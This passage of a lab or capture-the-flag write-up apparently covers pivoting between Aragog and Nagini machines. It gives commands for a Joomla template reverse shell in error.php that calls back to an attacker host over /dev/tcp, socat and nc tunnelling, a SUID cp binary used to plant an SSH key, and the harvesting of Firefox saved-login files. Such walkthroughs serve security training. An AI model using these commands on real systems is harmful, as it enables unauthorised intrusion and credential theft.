
Once I succeeded in changing the password of the Joomla CMS administrator user, I can try to access the dashboard (I got the path thanks to joomscan.pl). The credential works and the next thing is to modify a template file to inject a malicious command to send a Reverse Shell to my attacker machine through a tunnel created with socat. I just have to open a port on my machine with nc, generate an error on the web server (since I chose to inject my command in the error.php file) and I get access to the Nagini asset (then I perform a console treatment).
Attacker Machine
#    --> error.php
#    system("bash -c 'bash -i >&/dev/tcp/10.10.0.128/1111 0>&1'");

ssh root@192.168.1.8
Aragog Host
export TERM=xterm
./socat TCP-LISTEN:1111,fork TCP:192.168.1.12:443
Attacker Machine

nc -nlvp 443

# http://10.10.0.129/joomla/index.php/<>        :):)
Nagini Host

whoami
hostname
hostname -I

script /dev/null -c bash
# [Ctrl^z]
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
stty rows 29 columns 128




As I am in an environment, in which I have to engage several assets, the first thing I look for are the new networks that I have to access and immediately find the segment (192.168.200.0). Once this is done I perform the enumeration tasks, I find very diverse files, a new horcrux and a file encoded in Base 64 with what appears to be a password.
cat /etc/passwd | grep 'sh$'
echo TG92ZUBsaWxseQ== | base64 -d; echo




I try to perform a user pivoting with the password I just found, from the possible candidates I found in the passwd files, I succeed to connect as the user snape. I continue with the enumeration phase and I find a very suspicious file (because of its name) with SUID permissions and when I analyze it, it seems to be a copy of the Linux cp binary. But also the owner and the group owner of it is hermoine, so I am going to use this strange binary to copy my public key in the .ssh folder of this user, and it seems that I succeeded because the authorized_keys file was created. So I connect by SSH through the proxy server with the user hermoine and I successfully migrate the user.
Attacker Machine
su snape                        # :)
sudo -l                         # :(
find \-perm -4000 2>/dev/null
#    --> ./home/hermoine/bin/su_cp       <-- Binary with bit SUID enable!

cat /home/al3j0/.ssh/id_rsa.pub | tr -d '\n' | xclip -sel clip
Nagini Host
echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQCTrJwq0gKQLR7+Zwrcld2CyUpbhkleNj+41mK2B79Ivslocr/Rx9QEi1/2lJ35HdTd8TZnmljD/M98a+y9pwB68L1bsFdZ1zwG7b8hy11fg0XGK9u7oC7lq+s5AeVYc1BtFnQ5f7eC1MpRJ+LIzAfN1EJginVnskJhoGyrUfmcO5fkZpTfqazCFFpzDhF+TdyPmABje1qRGuJ9wg3dGVQP3iGJ6+iBeklC0eumDVsraPehbtgUS87F9yqjkntKAV9OLBQkcS+j7+Q9sPwJPzo8EVU6ifFfgBdKJd+I7SUJ6Cq+3EoDCyklG5Ta9LfVrcgSxchbuj0m2loR0Twfu4wgJq1AKh47Cs4SotGO7qxMnyzj/1ChCvTRHwPFzVG4kDj+vqifuB5dVeNB1r3dBfGiEUbI6W6swcGgF+bAqZLfGwNcXyPXdGFSrBjD9CymBC1JQdpeA5QktuNJ67P9OLj7lj+HxR+3LdhZ7Fnn4vIjRPXHulzyQlTPvQ//w+cuoPU= al3j0@parrot' > authorized_keys
/home/hermoine/bin/su_cp /tmp/authorized_keys /home/hermoine/.ssh/authorized_keys
ls /home/hermoine/.ssh/                   # :)
Attacker Machine
proxychains ssh hermoine@10.10.0.129 # :)

Once I access a shell as the user hermoine, I find in his HOME folder several very interesting files and folders, in addition to the following horcrux. There is the Firefox browser folder and I am lucky to find in it its database in addition to the logins.json file that stores credentials that have been saved, maybe I will find something that will allow me to Escalate Privileges. To get the hashed data I will download the firepwd.py tool repository and install it.
export TERM=xterm
echo NDogSGVsZ2EgSHVmZmxlcHVmZidzIEN1cCBkZXN0cm95ZWQgYnkgSGVybWlvbmU= | base64 -d; echo
cd ~/.mozilla/firefox
ls -la
# --> key4.db, logins.json <-- I must transfer these files to use Firepwd.py, But I must create another tunnel with socat!!
